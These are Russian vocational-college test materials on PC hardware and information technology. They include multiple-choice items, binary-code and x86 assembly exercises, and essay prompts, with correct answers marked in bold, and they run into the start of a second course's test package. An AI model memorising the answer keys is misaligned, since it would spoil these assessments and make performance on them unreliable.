**в) разъём с подпружиненными или мягкими контактами, к которым прижимается** 

**процессор, не имеющий штырьковых контактов;**

г) гнездовой разъем для процессора со штырьковыми контактами.

60. КЭШ различных уровней отличаются друг от друга тем, что

а) КЭШ высшего уровня быстрее и больше по объему, чем КЭШ низшего;

**б) КЭШ высшего уровня медленнее и больше по объему, чем КЭШ низшего;**

в) КЭШ высшего уровня быстрее и меньше по объему, чем КЭШ низшего;

г) КЭШ высшего уровня медленнее и меньше по объему, чем КЭШ низшего.

61. Модуль ОЗУ DIMM представляет собой

а) микросхему, припаиваемую к материнской плате;

б) печатную плату с контактами в виде штырьков;

в) печатную плату с контактной полосой вдоль одной из сторон, контакты, расположенные на разных сторонах модуля, одинаковые;

#### **г) печатную плату с контактной полосой вдоль одной из сторон, контакты, расположенные на разных сторонах модуля, независимы.**

62. Периферийными называются устройства

а) подключаемые к ПК посредством кабелей;

#### **б) предназначенные для связи ЭВМ с внешним миром;**

в) находящиеся внутри системного блока, но выполняющие функции, не связанные с обработкой информации;

г) расположенные на материнской плате.

63. К устройствам вывода информации относятся

а) сканер;

**б) принтер;**

#### **в) монитор;**

- г) клавиатура;
- д) жесткий диск;
- е) сетевая карта;

ж) мышь

#### 64. Установите соответствие между интерфейсами и подключаемыми к ним устройствами



65. Установите соответствие между видом интерфейса и скоростью передачи данных



66. Установите соответствие между видом запоминающего устройства и методом записи информации





67. Истинная емкость жесткого диска отличается от маркированной потому, что

а) часть диска используется для служебной информации;

#### **б) производители используют при обозначении 1000 кратные величины, в отличие от принятых в информатике 1024 кратных;**

в) часть диска доступна только при установке специального ПО;

г) операционная система не может адресовать больше определенного объема памяти.

68. Видео-BIOS обеспечивает

а) хранение изображения, генерируемого графическим процессором;

б) хранение образов часто используемых объектов;

в) хранение служебной информации;

#### **г) инициализацию и работу видеокарты до загрузки основной операционной системы.**

69. Укажите цвета, лежащие в основе цветовой модели, используемой в мониторах

- а) черный;
- б) желтый;
- **в) зеленый;**
- **г) синий;**

д) фиолетовый;

- **е) красный;**
- ж) белый.

70. Укажите соответствие между видом монитора и принципом получения изображения



71. В активной матрице ЖК мониторов изображение формируется

а) строка за строкой путем последовательного подвода управляющего напряжения на отдельные ЖК ячейки;

б) путем разбиения экрана на несколько независимых матриц, изображение в каждой из которых формируется строка за строкой, независимо от остальных;

**в) для каждой отдельной ЖК ячейки используется транзистор, запоминающий уровень управляющего сигнала до тех пор, пока не поступит другой сигнал;**

г) строка за строкой путем сканирования электронным лучом.

| Принтер |                | Технология печати                  |                                               |  |
|---------|----------------|------------------------------------|-----------------------------------------------|--|
|         | Матричный      | A                                  | Путем удара иглами через красящую ленту       |  |
|         | Струйный       | Б<br>Путем нанесения капель краски |                                               |  |
|         | Лазерный       | Β                                  | Путем формирования скрытого электростатиче-   |  |
|         |                |                                    | ского изображения и проявки его при помощи    |  |
|         |                |                                    | тонера                                        |  |
| 4.      | Сублимационный | Ē                                  | Путем нагрева красителя и поглощения его спе- |  |
|         |                |                                    | циальной бумагой                              |  |

72. Установите соответствие между видом принтера и технологией печати

73. Какие из перечисленных цветов лежат в основе цветовой модели, используемой при цветной печати?

а) красный;

#### **б) пурпурный;**

в) розовый;

**г) желтый;**

**д) голубой;**

е) зеленый;

ж) фиолетовый.

74. Установите соответствие вида сканера и лучшей его характеристики

| лканер |                | Характеристика |                  |
|--------|----------------|----------------|------------------|
|        | Листопротяжные | A              | Высокая скорость |
| ـ.     | Барабанные     | D              | Высокое качество |
|        | Ручные         |                | Малые размеры    |
|        | Іланшетный     |                | Іоступность      |

75. Какие из перечисленных устройств относятся к манипуляторным устройствам ввода информации?

а) сканер;

**б) джойстик;**

в) микрофон;

г) принтер;

д) сенсорный монитор;

**е) тачпад;**

**ж) трекбол.**

76. Основное программное обеспечение работы клавиатуры находится в

#### **а) ПЗУ BIOS;**

б) операционной системе;

в) внутри самой клавиатуры;

г) устанавливается отдельно.

77. Укажите порядок перехода сигнала между устройствами при вводе символа с клавиатуры

а) контроллер клавиатуры;

б) порт клавиатуры;

в) буфер клавиатуры;
г) программа, для которой предназначен символ.

78. Установите соответствие между видами манипуляторов типа «мышь» и видами датчиков перемещения



79. Установите порядок ввода звука в ЭВМ

- а) микрофон;
- б) усилитель;
- $B)$  ALIT.
- г) формирователь кода.

#### 80. Установите соответствие между методом оцифровки звука и его реализацией



## Часть В

1. Представьте число -6 в восьмиразрядном прямом коде. 10000110

2. Представьте число -6 в восьмиразрядном обратном коде. 11111001

3. Представьте число -6 в восьмиразрядном дополнительном коде. 11111010

4. Представьте число 456 в двоично-десятичном коде. 010001010110

5. Если разрядность шины адреса составляет 10 линий, то чему равна емкость адресуемой памяти процессора? 1024

6. Определите, какое число будет содержаться в аккумуляторе после выполнения следующего кода. MOV AL, 6 MOV DL, 2 MOV BL, 3 XCHG BL, DL MOV DL, AL MUL DL **36**

7. Определите, какое число будет содержаться в аккумуляторе после выполнения следующего кода. MOV AL, 11001001b XOR AL, 10011101b **01010100**

8. Определите, какое число будет содержаться в аккумуляторе после выполнения следующего кода. MOV AL, 10101011b RCL AL, 3 **01011010**

9. Какому числу в шестнадцатеричном коде соответствует число в двоичном коде 11101? **1D**

10. Определите значение функции  $(A \cdot D + \overline{C \cdot B}) \cdot (A + B \cdot D + \overline{C})$  при A=1, B=0, C=1, D=0. **0**

11. Определите результат выражения  $10110101<sub>2</sub>$ -10010011<sub>2</sub>. Представьте ответ в восьмиразрядном прямом коде.

#### **00100010**

12. Определите тип монитора, подключаемый к разъему, изображенному на рисунке.



#### **цифровой**

13. Определите, разъем какого интерфейса изображен на рисунке.



**HDMI**

14. Сравните традиционные лазерные и LED-принтеры. Определите, по какому параметру традиционные принтеры превосходят LED. **качеству**

15. Определите, какое устройство подключается к разъему, изображенному на рисунке.



**видеокарта**

16.Укажите наиболее распространенный интерфейс, используемый для подключения планшетных сканеров.

#### **USB**

17. Определите, какое устройство подключается к разъему, изображенному на рисунке.



**блок питания**

18. Определите тип принтера, для которого предназначен картридж, изображенный на рисунке.



#### **лазерный**

19. Назовите характеристику, которая имеет значение только для жидкокристаллического монитора.

#### **время отклика**

20. Определите, какова будет информационная емкость жесткого диска, если производитель указывает число 500 ГБ. Округлите получившееся значение до целых по правилам округления.

```
466
```
### Часть С

1. Опишите основные приемы получения информации о параметрах компьютерной систе-MЫ.

2. Опишите порядок инсталляции и настройки основного программного обеспечения персонального компьютера.

3. Опишите порядок подключения принтера к персональному компьютеру и настройки связи между ними.

4. Опишите порядок подключения звуковой карты к персональному компьютеру и настройки связи между ними.

5. Опишите конфигурацию аппаратного обеспечения для офисного компьютера секретаря. Укажите минимальные системные требования и состав периферийных устройств. Обоснуйте причины выбора.

6. Опишите конфигурацию аппаратного обеспечения для компьютера дизайнера webсайтов. Укажите минимальные системные требования и состав периферийных устройств. Обоснуйте причины выбора.

7. Перечислите основные параметры, по которым поводится тестирование совместимости аппаратного и программного обеспечения ПК.

8. Перечислите ограничения, возникающие при модернизации аппаратных средств ПК.

### 4. КРИТЕРИИ ПО ВЫСТАВЛЕНИЮ БАЛЛОВ





Время выполнения тестовых заданий: 60 минут астрономического времени.

*Приложение I.12*

*к программе СПО 09.02.07 «Информационные системы и программирование»* 

#### **КОНТРОЛЬНО-ОЦЕНОЧНЫЕ СРЕДСТВА УЧЕБНОЙ ДИСЦИПЛИНЫ ОП.3 Информационные технологии**

# **СОДЕРЖАНИЕ**



### **1. ПОЯСНИТЕЛЬНАЯ ЗАПИСКА**

Тест предназначен для студентов 2 курса.

Вопросы подобраны таким образом, чтобы можно было проверить подготовку студентов по усвоению соответствующих знаний и умений изученной дисциплины.

Предлагается пакет тестовых заданий по оценке качества подготовки студентов. Пакет содержит проверочные тесты, с помощью которых преподаватель может проверить качество усвоения пройденного материала:

часть  $A - 80$  заданий с кратким ответом – проверка теоретических знаний (задания закрытого типа);

часть B – комплексный практический тест с 20 заданиями открытого типа;

часть C – комплексный практический тест с 8 заданиями открытого развернутого типа.

С целью проверки знаний и умений изученной дисциплины каждый студент получает следующий пакет:

Часть А (проверка теоретических знаний) - информационный тест, включающий в себя 80 заданий.

Часть А тестового задания включает в себя:

- − выбор правильного ответа;
- − множественный выбор;
- − установление соответствия;
- − установление правильной последовательности;
- закончить предложение.

За каждый правильный ответ – 2 балла.

Максимальное количество баллов – 40.

Часть B (проверка практических знаний и умений) - комплексный практический тест, включающий в себя 20 заданий открытого типа со свободным ответом.

За каждый правильный ответ – 5 баллов.

Максимальное количество баллов – 40.

Часть C (проверка практических знаний и умений) - комплексный практический тест (письменное задание), включающий в себя 8 заданий повышенного уровня сложности открытого типа с развернутым ответом.

За каждый правильный ответ – 10 баллов.

Максимальное количество баллов – 20.

## **2. ЗНАНИЯ, УМЕНИЯ ПО ОКОНЧАНИЮ ИЗУЧЕНИЯ ДИСЦИ-ПЛИНЫ**

В результате освоения обязательной части дисциплины обучающийся должен уметь:

- обрабатывать текстовую и числовую информацию;

- применять мультимедийные технологии обработки и представления информации;

- обрабатывать экономическую и статистическую информацию, используя средства пакетов прикладных программ.

В результате освоения обязательной части дисциплины обучающийся должен знать:

- назначение и виды информационных технологий;

- технологии сбора, накопления, обработки, передачи и распространения информации;

- состав, структуру, принципы реализации и функционирования информационных технологий;

- базовые и прикладные информационные технологии;

- инструментальные средства информационных технологий.

## 3. ТЕСТОВЫЕ ЗАДАНИЯ

### Часть А

1. К устройствам вывода информации относятся...

а) монитор

б) джойстик

в) клавиатура

г) сканер

2. Операционные системы, утилиты, программы технического обслуживания относится к классу программного обеспечения...

а) прикладное программное обеспечение специального назначения

б) системное программное обеспечение

в) прикладное программное обеспечение общего назначения

г) системы программирования

3. Файл  $-$  это...

а) текст, распечатанный на принтере

б) программа в оперативной памяти

в) программа или данные на диске

г) единица измерения информации

4. На рисунке представлен фрагмент документа, созданного приложением MS Office...



a) MS Access

- 6) MS Word
- в) MS Excel
- г) MS PowerPoint

5. К визуальной относится информация, которую человек воспринимает с помощью...

а) органов восприятия вкуса

б) органов зрения

- в) органов обоняния
- г) органов слуха

6. Операционная система – это комплекс программ, назначение которого -...

а) организация взаимодействия пользователя с компьютером и выполнение других программ

б) обработка текстовых документов и таблиц

- в) создание новых программных продуктов
- г) обслуживание банков данных

7. Объелинить вылеленные ячейки в таблице MS Excel можно кнопкой панели инструментов...

- a)  $\frac{1}{10}$
- $\sigma$   $\blacksquare$
- $_{\rm B})$
- $\Gamma$ )
- $\pi$ )

8. Какие функции выполняет операционная система

а) обеспечение организации и хранения файлов

б) организация обмена данными между компьютером и различными периферийными устройствами

в) организация взаимодействия с пользователем, управления аппаратурой и ресурсами компьютера

9. Структурная схема ЭВМ в общем случае включает в себя:

а) процессор, внутренняя память, внешняя память, устройства ввода-вывода

б) АЛУ, устройство управления, принтер, дисплей

в) микропроцессор, ВЗУ, клавиатуру, дисплей

г) системный блок, дисплей, ОЗУ

10. Файловые вирусы поражают...

### а) программы на внешних носителях памяти

б) аппаратную часть компьютера

- в) оперативную память
- г) системные области компьютера

11. Комплекс аппаратных и программных средств, позволяющих компьютерам обмениваться данными:

- а) интерфейс
- б) магистраль
- в) компьютерная сеть
- г) контроллер

#### 12. НЕ существует кнопки управления окном



#### а) переключить

- б) закрыть
- в) развернуть
- г) свернуть

13. Выражение  $5(A2+C3):3(2B2-3D3)$  в электронной таблице имеет вид: a)  $5(A2+C3)/3(2B2-3D3)$ 

- 6)  $5*(A2+C3)/3*(2*B2-3*D3)$
- $B) 5*(A2+C3)/(3*(2*B2-3*D3))$
- r)  $5*(A2+C3)/(3*(2*B*2-3*D*3))$

### 14. Сопоставьте названия программ и изображений





 $1 - \epsilon$ 

- $2-\delta$ .
- $3-a$
- $4-6.$
- $5-e$
- $6 2$

15. Последовательностью информационных процессов, описанных в предложении: «Студент набрал текст реферата на компьютере», является

а) хранение-вывод

### б) ввод-хранение

- в) обработка-передача
- г) обработка-вывод

16. Изображения какой графики состоят из массива точек (пикселей):

## а) растровая

- б) векторная
- в) трехмерная
- г) фрактальная

17. Телеконференция - это:

- а) обмен письмами в глобальных сетях
- б) информационная система в гиперсвязях

в) система обмена информацией между абонентами компьютерной сети

- г) служба приема и передачи файлов любого формат
- д) процесс создания, приема и передачи web-страниц

18. Формула, записанная в ячейку С1, при копировании в С2 примет вид...

